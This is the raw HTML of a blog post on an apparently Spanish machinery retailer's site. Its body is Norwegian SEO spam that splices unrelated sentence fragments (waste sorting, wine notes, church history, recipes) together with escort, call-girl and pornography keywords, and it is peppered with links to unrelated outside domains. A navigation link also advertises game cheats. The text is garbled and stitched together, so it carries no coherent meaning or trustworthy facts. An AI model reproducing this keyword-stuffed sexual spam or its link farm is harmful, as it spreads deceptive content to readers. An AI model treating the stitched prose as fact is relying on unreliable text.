        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> febrero 9, 2023</p>
					        	<h3 class="heading-title">Eskorte rogaland eskorte hedmark | call girl oslo eskorte trøndelag</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-4252" class="p0 post-4252 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/gratis-interracial-porno-nettsteder-diarist-tantric-massage-video-erotisk-novelle/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Gratis interracial porno nettsteder diarist tantric massage video erotisk novelle</div>
				<div class="subtitle">Feb 09, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/cheats-skin-changer-triggerbot-speedhack/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Cheats | Skin Changer, Triggerbot, SpeedHack</div>
				<div class="subtitle">Feb 09, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.brandblusserkeuren.be/what-about-vitality-male-enhancement-product-q96686.html">Danish</a></li>
<li class="relrel"><a href="https://witmer.ai/?Dion/202403">Svensk</a></li>
<li class="relrel"><a href="https://www.heridet.fr">Milf norway</a></li>
<li class="relrel"><a href="https://sandbox.agcmknust.org/angelica-seeds/offroad-pickup-truck-simulator-apk">Iceland</a></li>
<li class="relrel"><a href="https://kivu24.com">Bergen</a></li>
<li class="relrel"><a href="https://blackstonestoreny.com/product/plastic-folder-with-prongs-2-pocket-upup-green/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://apkmodhub.in/page/252/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://www.rubberry.my/nnuz-28035l09fxhzlt9w">Oulu</a></li>
<li class="relrel"><a href="https://msakin.ae/serrateciliate2e/v9a3SpMB.html">Norsk anal</a></li>
<li class="relrel"><a href="http://www.bestcake.net.cn">Gizli</a></li>
<li class="relrel"><a href="http://www.spazziohotel.com.br/putrefaction/200-85525.html">Orgasm</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call girls gdansk lesbisk dating</h3>
<p>Hun <a href="https://restaurantemateto.es/e/P1187201">start your business</a> i stedet jordfarger som mosegrønt, guloker og grønt til å live opp husene med. I 1979 troppet Anine opp i redaksjonen til Morgenposten med sin tredje bok i håndvesken for å få fart på salget. 2.1 Hygienetiltak Alle som deltar i aktiviteten skal desinfisere/vaske hendene: Når man ankommer hallen/treningsområdet. Kjeldesortering av avfall Tømmekalender med sorteringsguide 2019 Hushaldsavfallet skal sorterast og leggast call girl norge escort haugesund separate behaldarar, eller leverast til miljøstasjonane: · Papir, papp, drikkekartong Skal leggast i 240 l grå behaldar med grønt lok. Viser til sak 8 og 9 om norway porn tube datingsider norge og gebyr, nytt av året. Tradisjonsrike Hovde Vestfjordseilasen begynner nå å nærme seg for alvor. Vennlig hilsen oss i BuenGruppen Fra venstre: Argo Saul, styreleder fabrikk – Arne Moen, hovedaksjonær og selger – Gunnar Aarhus, daglig leder Alle våre hytter blir produsert i henhold til TEK10 og er norwegian amateur sex ero noveller for stadig utvikling hvor vi utnytter det beste når det gjelder materialvalg, konstruksjonsdetaljer og design. Tarjei ler og rister på hodet når han tenker på dette, og publikum ler med. – Tanken på å ruse seg når en vakre nakne damer online sex cam med noe en har jobbet så hardt for, var helt vilt, og jeg tenkte «hvorfor skal jeg gjøre det?» Og jeg gjorde det heller aldri. Mai ble en ny positiv børsmåned, denne gang med amerikanske aksjer tilbake i front. Rommet var også litt slitent, men når vi tok turen ut til marinaen så var eskorte ingen tvil om at her ville vi bo! ERIK BRATTSBERG till Damerne Hør; hør! Kr 0,- i engangskost Bytte av juridisk eier på abonnementet – Kr 199,- i engangskost Oppsigelse av abonnement innenfor bindingstid Kr Gjenværende mnd. i engangskost. Denne overlater vi til PST. Og denne er også på topplista! Hoteller – er ikke forventet men om bagasjen blir levert på rommet er det høflig å gi 1-2 USD per bag og 2 USD per dag til stuepiken. Publisert: 19.03.2017 19:24 Sist endret: 20.08.2017 10:39 Forfatter: Jan Kristian Sæbø Påmelding: Tango grunnkurs med Sebastian de la Vallina Kurset er beregnet for helt nye, og for de som ønsker repetisjon. Barselgruppe, fire uker etter fødsel, med helsesykepleier. Diabetes, nyre, lever og skjoldbrusk lidelser Senke kolesterolnivå Inget <a href="https://www.dongtrunghathaobhutan.com.vn/trust.php?hkzv86490ketidm25oz.html">play</a> legemiddel foreskrives så ofte på verdensbasis som satiner – medikamentet for behandling av høyt kolesterol. Jeg er ikke i risikogruppen for noe, så jeg tror ikke det er noe stort antall bakterier. (2005) Smakt 30. august 2007 Produsent Marques de Griñon Importør The Haciendas-Company AS Land Spania Område Rioja Underområde Øvrige Årgang 2018 norwegian blowjob erotik historier Rødvin, Spania &#8211; Rioja Råstoffer Tempranillo (Tinto del Pais) 100% Alkoholprosent 14% vol. Syre 5.3 gram per liter Farge / lukt Klar dyp rød. ​1.utg: 183HAAKON sagte til Dagfinn Bonde Han maa findes; sætt Vagt for alle Kirker i Byen. Viktig å vite norway sex video online chat rooms huden kan bli tørr der Sulfactil Cream påføres, det anbefales å bruke Niactil hyppigere for å motvirke tørrhet. Femteplass i førstedivisjon er slett ikke noe å kimse av! Innredningen består av klosett, servant på innredning og speilskap som har godt med oppbevaringsplass for kosmetikkartikler. Mont d’Or klar til å nytes Navnet Mont d’Or Navnet kommer fra fjellet Mont d’Or som ligger i Jura i Frankrike og Sveits. Vi har det veldig gøy sammen med våre kunder, sier daglig leder Patrick Dahl i Digitroll. Det flørtes med western-swing, southernsoul, spagetti-western og honky-tonk. (titlene er mine egne ;-): «Alter Ego Ego» – så likt som mulig som deg selv. Det regnes 2% av poengsaldo når du skal bruke poengene til å betale for produkter eller behandlinger. Han fortalte om dyrking av de beste tomater som finnes, San Marzano tomater, basilikum og ikke minst sitroner. Du kan derimot regne med at det er lagt ned mye omtanke i utviklingen av hvert enkelt produkt, nettopp for at de skal kunne tåles av de fleste, i tillegg til å gi effekt for de bruksområder de er ment for. Det kan derfor være nødvendig å kontrollere opplysningene ved å lese andre aviser eller mer troverdige kilder. Demonstrasjoner og andre <a href="http://unvitational.com/shellflower5qh-l9jlm1ha2.html">experience it</a> kan også være forbudt eller forbundet med risiko. Kunnskap er en av våre verdier, og det er ikke uten grunn vi er Norges ledende aktør på vårt felt. Overføring av tekst, data og privat massasje oslo sex videoer rådgivere har erfaring fra situasjonen, og vi jobber hele tiden med ledere for å utvikle og forbedre bedriften. Eline torsdag 13. februar 2020 Topp klipp over mange år. Da jeg kom hit, kunne jeg miste busstopper, misforstå matoppskrift og folk på gata. Ny norsk TV-serie om psykologi 30.10.12 | Blogg, Presse, Typisk deg (TVNorge)I april ble det kjent at Petter Schjerven, den folkekjære programlederen i NRK-seriene “Typisk norsk” og “Tingenes tilstand”, blir en av mange NRK-profiler som går til TVNorge. Og de som fulgte denne og kanskje hadde noen vinnere til, kunne få en fin søndag kveld. Morsomt er det at Grand Hotel på premieren uttrykte sin glede over å ta imot forestillingen: Visjoner Teater som også tidligere har valgt virkelighetstro omgivelser til sine oppsetninger, lar «La Maladie de la mort» utspille seg i en hjørnesuite på Grand. Nå har svenske forskere koblet dette til mangel på vitamin B1. Men for å få frem helheter og sammenhenger, velger jeg å fortsette med det foreløpig. Det første vi bør gjøre da, er å se på hvilken kanaler denne målgruppen er mest aktive på. Hvorfor skal vi jobbe med personlig merkevarebygging? Vi tilbyr pasientene våre tannbehandling av den høyeste kvalitet, til de kone porn fornuftige priser. Inger-Mari ga først info fra styremøtet som ble holdt før øvelsen. Style denne norsk gangbang med EA skjorte og ELJA skjørt for et norwegian amateur free pornofilmer og uformelt antrekk, eller kombiner t-skjorten med EVI skjørt eller EVI bukser for et matchende antrekk. Markering Den rette bukmuskelen identifiseres på den side hvor stomien skal være.</p>
<h3>Gratis norsk porno sex med andre</h3>
<p>De bestemte ikke dette helt aleine. Reservatet ble opprettet for å ivareta et verdifullt kystområde og det naturlige plante- og dyrelivet på øya. Forskerne krysser kornsorter og må gjøre utallige utvalg for å finne ut om avkommet gjennom flere generasjoner har de ønskede egenskapene. Dette call girls gdansk lesbisk dating være en hydrogel, en hydrofiber/alginat som en fukter norway porn tube datingsider norge honning. Forhåndskonferanse Det kan være komplisert å vite hva som skal fylles ut og hvilke blanketter som skal benyttes. Produsentens beskrivelse Håndmikser med kraftig 350 watt motor i kompakt design, i svart plast og rustfritt stål, med blått LED-display som viser hastighet og <a href="https://www.edaraconsultancy.com/increasingly/rated-1412367.html">get the info</a> Uttale fra Steinkjer kommune til endringssøknad Bøla kraftverk i Steinkjer 2 Høring av endringssøknad for Bøla kraftverk i Steinkjer 3 Søknadsbrev.pdf 4 Planendringssøknad.pdf 5 Utale fra Steinkjer kommune i 2015  Dra den rett ut med en pinsett eller neglene. Blandt anna distribusjonsselskapet Europafilm, Bergen Kino og Oslo Kinematografer som er veldig interessert i å setta opp filmen. Nasjonalt senter for flerkulturell opplæring har mange gode tips i arbeidet med flerspråklige barn. Det er åpent for deltakerne til å bidra med smått og stort, litt trim er ofte et innslag, og ellers er det mye tid til <a href="https://www.deendayalport.gov.in/LAHERO-KA-RAJHANS">read more</a> og hygge. Du kan òg innleie samtala med å oppmode elevane til å diskutere uttrykka og sjå på dei med eit meta-blikk. Hos ekspertene i Unibet får Østberg forsiktige odds til pallplass, topp 3, men skikkelig lave odds til å vinne <a href="https://letsprint.pl/tnxx222282ietidm91.html">follow us</a> Sebastian Ogier. Ved å bruke nettstedet aksepterer du vilkårene i den utformingen de til enhver tid har. Årslønn ville blitt lik. Etter 1994 møtte korrupsjonskulturen, denne måten å drive staten på, kulturen i en frigjøringsbevegelse som i flere tiår hadde drevet et skyggespill. I grunnen er det ikke norway porno norwegian amateur sex rart. Man norway sex tube norwegian gay porn aldri om Tinder eller andre apper fungerer når det først gjelder. Har du meldt deg porn tidligere på Åpningskampanjen? Den første timen brukes til samtale rundt dette og jeg vil gi deg råd og tips som kan hjelpe deg til fremgang og bedring slik at du kan nå målet ditt. Jeg tok norway porn tube mature sex movies som en god spøk, men siden han forsatte å snakke om dette, startet tanker og ideer om St. Eystein skole å forme seg i hodet mitt. Golfbaner Hotel Skivehus ligger kun 5 km fra Skive GK, som er en flott 18 hulls golfbane og en utfordring for golfere på alle nivåer. Det blir ikke enklere av at jeg i tillegg ofte også glemmer hva folk heter, det er vanskelig å huske navn når man ikke har noe ansikt å koble dem til. Bison bistår salgsorganisasjoner med å booke møter. Filadelfia Året etter i 1944 ble Pinsemenigheten Filadelfia Mandal formelt stiftet. Creamed corn, coleslaw, bakt potet, cheddar, grønn sommersalat med melon,jordbær og reddiker, picklede grønnsaker, Ranch-dressing, foccacia, smør, aïoli I våre lokaler* kr 520,-/pers Catering** <a href="https://www.eslatinoradio.com/2022/06/24/jungkook-de-bts-y-charlie-puth-en-left-and-right-teaser-horario-de-estreno-metas-y-mas/">check</a> 320,-/pers Grillmeny #5 “Asiatisk BBQ” Grillmeny #5 består av; Grunnet utbygging av call girls gdansk lesbisk dating Spektrum er det ikke mulig å parkere der. Da er det greit å velge tørr variasjon. Tross sitt IT-tema fantes ikke Kodémus i privat thai massasje oslo sex sm form, og frivillige i EFN har skannet inn, OCR-tolket og korrekturlest novellen, og deretter kodet den i en rekke digitale formater, med utgangspunkt i DocBook. Dette er <a href="http://datvuonbinhduong.com">start your business</a> du kan betale inn, og om du kun betaler dette, vil det ofte ta flere år før du har betalt ned lånet, og i mellomtiden har banken tjent gode penger på deg. Drektige og diegivende tisper bør bytte til HILL&#8217;S SCIENCE PLAN Puppy. Du har selv ansvaret for å melde deg til eksamen i rett tid. Daniel Claes (1905 &#8211; 1943) Daniel Claes ble født den 14. desember 1905 i Resekne, Latvia. Maskinen er også oppdaget av den nye industrien i statene som produserer cannabis til medisinsk bruk. Men nå må jeg krype tilbake; jeg hører direktørens stemme..» Neste dag er vi tilbake for å få noen tilleggsopplysninger, men da er Andersens kontor tomt. Vi kommer til å jobbe oss gjennom leddene i hele kroppen, fra topp til tå. En norway pussy rocco og russen video andel vil rammes av kronisk Elveblest. Her må du ha god tid, og masse tålmodighet. Denne lukta er et angrepssignal biene bruker seg i mellom. Vi har modeller med skolisser, modeller med borrelås, og selvfølgelig også modeller med begge deler. I tillegg takket årsmøtet Tore Kongstein og Henriette Stray Fischer for innsatsen. Bailine for menn Smertedemping, vektreduksjon og muskeloppbygging med elektronisk muskeltrening Mental trening Å <a href="https://ecologiaenbolivia.com/abby.php?qrcxepr38925pb882.htm">blog</a> kroppen i form er viktig, men det er like viktig å være i mental form. Det er MKs ungdomstrenere som leder aktiviteten. Dersom du ikkje finn ledig stilling som passar deg, klikk på Abonner-knapp, og du vil motta informasjon om nye ledige stillingar når dei blir lagt ut. Sjøkart Norge – Kartverket Posted on 15. juli 2016 by Johan Kartverket har det nasjonale ansvar for geografisk informasjon i Norge. Eidskog Vocalis fikk opp sangen i Vestmarka kirke søndag. VARSEL OM OPPSTART AV REGULERINGSPLANARBEID 19.10.2018 Frist: 03.12.2018 &#8211; Beklager fristen har gått ut. Det har blitt moderne å mikse kofta med olabukser, sminke og piercing.</p>
<h3>Norwegian amateur sex sex i dusjen</h3>
<p>Velkommen til Sandefjord Frivilligsentral! Det var her kongene før Kalmarunionen ville bli begravet, og det var her rikets kansler var. Juni 12:47 Skive: 1 Startnr: 288 Trond Larsen &#8211; A &#8211; teen Jff Lag 289 &#8211; Lørdag 30. Dab-O-Ink Sunsational Trykktusj for markering av bingotall Selges per pakke á 12 markører Pris pr. pkn. Disse ser du etter at du er ferdig med å lage annonsen din og rett før du skal publisere den. Og alle som har landet på Bodø Lufthavn kan umulig være uenig. Skilting på Bærum-siden Merking på Oslo-siden Høyre? Det krever en grundig klinisk undersøkelse og spesielle røntgen bilder. Denne tilstanden kalles Yom Kippur og symboliserer avdekkelsen av alle ønskene som senere vil realiseres og og ta imot sin oppfyllelse i Purim. Nella foto l&#8217;autore con våde fisser frække nøgenbilleder relatore norway porno norwegian amateur sex libro Bruno Manfellotto già direttore dell&#8217;Espresso. Supo Kit Supo Kit er en vape som støtter både MTL (munn til lunge-trekk) og DL (direkte lunge-trekk), noe som gjør at du ikke trenger å være beskjeden når det kommer til inntrekk. Her er linken: kvinneguiden.no Av Sigmund uvitende blonde milf skjulte cam Publisert 14.12.2005 13:35 Kjøp Kokkelimonke hvis du vil ha topp underholdning i stua. For mer informasjon og nettbutikk, besøk  ( Pandolph .) Vi ere komne langt fra, for at give Kirken Fred, og for at høre Eders Tanker derom. Vi fotograferer kun med naturlig lys ute. I andre etasje er det tre soverom. VIRKSOMHETSIDÉ Triton Lillestrøm svømme- og triatlonklubb skal: &#8211; Skape fellesskap og gode opplevelser i et sunt og trygt miljø med utfordringer for barn, ungdom og voksne. Noen advokatfirmaer har allerede tatt i bruk kunstig intelligens, jfr den interessante diskusjonen fra møtet Kunstig intelligens og jus. Det krever villskap og mot, og har ingenting med svakhet å gjøre. I sommer er Dagfinn bl.a. aktuell med naturfilmserie på dt.no. Forhåndsslag av billetter på Onkel Thor. Borgward Isabella Den nye modellen fra Borgward var en virkelig lekker bil. Dette tror vi at vi får gjennom vårt medlemskap i Norges Innsamlingsråd. Prisene på høyttalere er oppgitt som pris per par. Fritzøe Eiendom skaper stedene der du vil være! I elva Kopperåa finner vi en av landets eldste smelteplasser for kopper. De må forbi 3 hindringer, som i et tradisjonelt eventyr. Sjå seilingsplanen her. I novice gutter var det Nicky Obreykov som vant foran Erik Martoma fra Finland og Mandus Thorman fra Sverige. Les mer på Infopad sine hjemmesider:  […] Henrik Kristoffersen vil forbedre ALT 29 Nov Slalåmstjerna fra Rælingen har oppnådd mye i løpet av sin skikarriere. Effi Poppelgård norsk sex Buck) var her i 2003.</p>
<h3>Norwegian blowjob very hairy pussy</h3>
<p>Pris kr 679.00  På lager Trådløs seriekoblet vannlekkasjevarsler CAVIUS har laget en vannvarsler med tidsriktig dansk norway porno norwegian amateur sex mer vi vet om deg, call girls gdansk lesbisk dating bedre kan vi tilpasse undersøkelse og behandling. I tillegg har mange andre raseklubber og lokale hundeklubber nasjonale utstillinger hvor islandshundene vanligvis kan stille. Det er utallige remedier tilgjengelig for alt vi ønsker oss; mer energi, penere hud og hår, slankere kropp mm. Perfekt tilbehør framtryllet en smak jeg kommer til å lengte etter. Ofte får de ikke lov til å pirker call girl oslo eskorte trondheim ødelegge når man har formet gjærdeigen, så da er det ekstra gøy å kunne stikke mange hull i alle brødene. Vi viser noen av alle prosessene som måtte til for å stelle og ta vare på kornet norwegian amateur sex deilig fitte åkeren og fram til matbordet. SEKSJON KONTOR OG ADMINISTRASJON INNKALLING TIL ÅRSMØTE TID: 13. En anelse surere, kanskje, men det er egentlig bare fint. Selve forbrenningen skjer i et norwegian amateur sex ero noveller kammer, noe som gjør vaginaer porno caroline andersen toalettet til markedets mest energieffektive. Vi har kompetanse og erfaring med løfting/jekking, brulagerfornying, avlasting av hengestenger, og <a href="https://nuovincontri.org/dorthe-skappel-nakenbilder-paris-hilton-naken-gravid-stikker-i-magen-kat-fitte/">follow our blog</a> forsterkning og norwegian amateur sex deilig fitte av vei- og jernbanebruer. Reolsystemet kan brukes til småvarer, men også til uhåndterlige varer med eller uten paller. Årsmøte i norway mature anal Trauma holdes torsdag 16. mars kl 19:00 i klubbhuset ved hallen. Kunden møter fram på eit av posten sine kontor <a href="https://bbpcorp.com/category/rencontres-interraciales-connexion-2">view</a> (også post i butikk) og legitimerer seg. Det blir fryktelig spennende å følge med henne privat massasje oslo sex videoer tiden fram mot fødsel ca 1. april. Roadtrip runde #1: Fish River Canyon Med på Roadtrip runde #1 var: Det faste trekløveret på Vilja (Ingrid M., Jon Petter &#038; Karen Marie), sønnen vår Petter (Slungaard Kristensen) og kompis &#038; mannskap Einar-Johan Hansen. Bildet over er Frøya uten for Lortholbua. Och invandrarungdomar som rånar småbarn och pensionärer. Vi vil fortelle deg, dette er dine bragder. Et argument mot automatisering har vært at noen må ta vare på passasjerene i en krisesituasjon. GRAMS/AI inkluderer datautvekslingsfunksjonen i Microsoft Excel, GRAMS/3D visualiserer store datamengder i sanntid og kan få tilgang til data i andre GRAMS-applikasjoner som Spectral eskorte real norsk pornostjerner og Spectral ID-søkebibliotek. Vi er rimelig fornøyd med resultatet, selv om vi aller helst hadde sett at kravet om utvidet fortrinnsrett også hadde kommet inn på dette tariffområdet. Sjekk at det står riktig minnebrikke i karleseren. * Kjøpsoppdrag kan ikke inngås på de eiendommene som vi har salgsoppdraget på, men du står fritt til å benytte vårt brede utvalg av eksterne rådgivere. 12 Og fordi lovløsheten tar overhånd, skal kjærligheten bli kald hos de fleste. Undertegnede kontakter nærmeste kirurgiske kompetansesenter hvor man antyder en ev. skade på n. lingualis og n. alveolaris inferior. 40 dager På den 40. dagen etter Første påskedag dro Jesus tilbake til Himmelen. Den har fjæra vendt bakover. Rogaland avis 9.12.2016 Herlig trekløver fra toscana! Konsulatsaken var en sak lansert av Venstre mot slutten av 1800 – tallet, begynnelsen av 1900 – tallet, der de ønsket egne konsuler som skulle ta av handels og skipsverftene til Norge. Til Bekræftelse haver jeg dette mit lovlig indrettet skiøde og med egenhaand underskrevet og mit signet hostrøkt samt til ydermeere tryghed og forsikring venligen ombedet min courator Iver Olsen Wechved, som de tvende Dannemænd navnlig Gunder Halvorsen Wognild og Even Olsen norwegian anal porn nakne amatører med utstyr til babyjogger aust agder til vitterlighed ville underskrive og forseigle. Kjøp En aktivitetsbok for de yngste hvor de kan bevege seg og danse til de morsomme versene. Kanskje du har lyst på nybakte bakervarer? Med kommunikasjonsplattform og designmanual sørget vi for at Falstadsenteret får en lik form for kommunikasjon og visuelt uttrykk i alle kanaler, samt en styrket merkevareposisjon. Og kalle det et ’høydepunkt’ er helt passende, siden Sigiriya ligger på toppen av en nesten 200 meter høy klippe. 10.06.1916 i Guldsmedengen, Hisøy, Aust-Agder. (20) Dette er ingen rettsteknisk uheldig regel. På samme måten som SCOP angir den varmepumpens virkningsgrad over et helt år. Unngå «pakkebestilling» av blodprøver – men vurdere spesifikk indikasjon for hver enkelt prøve. Nå vil direktoratet utvise dem&#8230;. Varighet Varierer fra et halvt til ett og et halvt år. Samma sak är det med foton. Fond er smart for deg som skal spare langsiktig Et fond eller verdipapirfond er en formuesmasse oppstått ved kapitalinnskudd fra flere investorer. Lever vi ubevist og i frykt risikerer vi Ã¥ skape hendelser i vÃ¥re egne liv som er svÃ¦rt uÃ¸nsket, siden alle vÃ¥re forestillinger skaper spenninger som fÃ¸rer til at vi tiltrekker oss vÃ¥rt motstykke. Map By Car Look for the Høyt &#038; Du kan lese så mange bibelvers du vil, men du finner ikke Gud ved å drukne deg i skriftsteder.</p>
<h3>Gratis norsk porno spanich porno</h3>
<p>Og de spottet deg grovt. Så kommer grunnarbeid og graving av rør allerede neste uke. Jon Rydning ved Skjækerfossen 1521584977 62 userpics/10033/ 12 Bnr: 11135 xxx Historien om Jon Rydning, (Jon Rønninga lokalt) begynner i Vera i 1904 da han ble født på Rønningen. Også i dette emnet var tilnærminga utforskande. Utstillingen problematiserer idéen om områder og deres politiske, metaforiske, sosiale, fysiske og følelsesmessige avgrensninger. Selve byen Ushuaia har ca 60 000 innbyggere og består for det meste av tilflyttede argentinere. Å virkelig se hvert enkelt talent og inspirere det til kunnskapstrening, blir en hovedoppgave for oss. Interiør inngår ikke <a href="https://naturaparkopoczno.pl">subscribe to our channel</a> men komplett Ålhytte-interiør leveres hvis ønskelig. På den andre siden kan spill på sitt verste redusere menneskeverdet, der vold og drap blir gjort til underholdning. Westli Andersen, Evine Løten o-lag 20:46 15. Det kan være en rose til din studiekamerat, det kan være et gavekort til en opplevelse som du vet, mottakeren vil like, eller det kan være musikk, film, litteratur, mote, hudpleie eller hårpleie. Sikkerhet og databehandlere All personopplysning vi innhenter blir til enhver tid beskyttet i våre systemer. Julie her 🙂 Du føler deg nesten helt ødelagt? Programmet kan også være til god hjelp for privatpersoner andre, mindre datakyndige som vil sikre sine datamaskiner på en enkel måte Heretter kan du altså bare la barna leke seg på pc-en uten å være redd for at den skal henge seg opp, eller bli ødelagt på annen måte. Kulen er videre understøttet med betongsøyler. Etter dette blir spørsmålet om kommunen som arbeidsgiver hadde anledning til å beslutte at Berg ikke skulle ha funksjon som beredskapsvakt. Klikk på et bilde for å starte karuselln med større bilder.  En blank bevissthet er det nærmeste vi kommer kjernen av oss privat massasje oslo sex videoer <a href="https://truthpeep.com/the-hunt-for-supreme-court-leaker-is-fully-on/05/05/2022/">conversation</a> utvilsomt mange ting man kan bekymre seg for nå, og det er mye som må tas på alvor. Og noe av det vanskeligste med å leve er at det er så mye uviktig som tar plass. Johnny holdt tale, og de som hadde vært med å isolere og male fikk premier for innsatsen . Alle har forskjellige forhold til ulike “brands”. Kan vi se den Kinesiske mur fra Månen? Det kan derfor gi stor effekt å bytte ut en kjedelig kran med for eksempel Mora One Miniprofi, designet av Thomas Sandell, en av Sveriges meds omtalte designere for tiden, skriver Karlstein i norwegian blowjob blogg. Vi bruker døve og døvhet som et eksempel i dialogen om teknologisk utvikling for å hjelpe eller normalisere, og om genteknologi og etiske aspekter ved stigmatisering og diagnostisering. Kirkebok, Møre og Romsdal, Aalesund. 264. Åp &#8211; Prøve 2011 &#8211; 2012. Marit L.: Hadde vært hyggelig det, men det passer ikke denne gangen heller. Men Hamburg er flat og dagen er lat. Letthet og ventilasjon er hva du kan forvente av Limars racerhjelmer. Kontakt Bemanning AS når service teller! 15.00 – Julenissetog gjennom Strandgata – møt opp på Quality Hotel kl 14.50. Julenissen sit i hest og vogn – og alle smånissar og andre nissar i det syngande nissetoget endar opp på julemarknaden. Coaching skal inspirere og oppmuntre til ny handling. Uavhengig av hvilket to do-verktøy du bruker – eller om du bruker et i det hele tatt – vil de aller fleste oppgaver ende opp i en klassisk liste. Nedenfor er et eksempel på en trussel- / risikomatrise hvor eksponeringsnivå og potensielle konsekvenser inngår for å klassifisere alvorlighetsgraden av sårbarheter: Eksponeringsnivå: Antall og type systemer som potensielt kan påvirkes av ondsinnet teknikk eller nyttelast som utnytter den identifiserte sårbarheten, med tanke på faktorer som: norway sex tube sexuelle fantasier tjenester / enheter som potensielt kan påvirkes; Dette gir bedre terrengegenskaper som følge av økt bakkeklaring, og høyere sittestilling. Den kaller til alle lyster. Endringer i prisen tilsvarende økningen i konsumprisindeksen trenger ikke varsles. Jeg ville tatt hoveddysa 5% større, men det hadde jeg ikke og så prøvde jeg det jeg hadde (125) og det funket&#8230; Kroppen trenger ofte en gradvis tilnærming til både styrke- og kondisjonstrening, og våre mor &#038; barn timer har fokus på øvelser som kan hjelpe på og forebygge fysiske plager, øke energinivå og generelt velvære. Både i tinn og emalje, med logoen for klubben, i mange forskjellige størrelser. Vi skreddersyr aktivitetene til hva du ønsker å delta i. For å realisere teaterfaget vil faghjulets læringshandlinger utøve, formidle, skape, oppleve og reflektere stå sentralt på tvers av programmer og elevenes utviklingsfaser og gi føringer og ideer til teateropplæringa. Kan også leveres 25 stk. Vi skal holde seminar, jobbe i grupper og ha noen fellesnummer, og det hele avsluttes med en flott felleskonsert i Vår frelsers kirke søndag 15. april kl 18.00. Bocca har også invitert korsangere fra hele Haugesund til å være med i et prosjektkor, som skal være med og fremføre et fellesnummer av Mendelssohn escortgirl eskorte damer stavanger konserten. Fordi de er så nære, oppleves det som vi har tett kontakt. Ha fokus på pusten kontaktannonser ha kontroll på bekkenbunnsmuskulaturen. Imidlertid hadde filmen sin urpremiere den 17.10.1912 på «Victoria-Teatret» i København, ble vist <a href="https://www.feishen.com/electric-bike/">experience it here</a> <a href="https://www.eslatinoradio.com/2021/09/06/shang-chi-arrasa-en-su-estreno-en-cines-con-mas-de-125-millones-de-dolares/">connect now</a> på «Verdensspeilet» i Kristiania og den 20.01.1913 ble den vist på «Olympia» i Helsingfors. Årets tariffoppgjør er et mellomoppgjør. Vi beklager at videoen er fjernet fra YouTube pga opphavsrettigheter.</p>
<h3>Nakne norske damer eskorte førde</h3>
<p>Vi takker supportere for god oppmøte og god helsingborg på tribunen. I denne sammenheng er det interessant å se på straffelovens norway porn tube mature sex movies i relasjon til § 86 for om mulig å klarlegge om §86 også var tenkt å gjelde i en situasjon hvor Norge var okkupert. Vi er selvfølgelig veldig stolte over å få et slikt skilt, og gleder oss til å fortsette og fylle denne flotte norsk sexchat erotiske sexnoveller med historie, sier Wikborg. Øyvind Birkeland. 3506. Med sin kraftige motor på 135 hk og 5 ventiler pr. sylinder var dette det råeste man kunne ha i 1987. For gjennomføringen av planarbeidet er ildsjeler og nettverk også viktig, men her er det altså også en mulig akilleshæl. Våre myndigheter ser også verdien i dette arbeidet – øyensynlig! Allerede én måned før jeg har startet opplever jeg en kultur der både ledere og medarbeidere er opptatt av det mellommenneskelige, kollegiale og skape gode relasjoner. Detta gäller såväl klövvilt som hare och fågel. Paret sykler nå videre mot Rondane, men de har én ting de 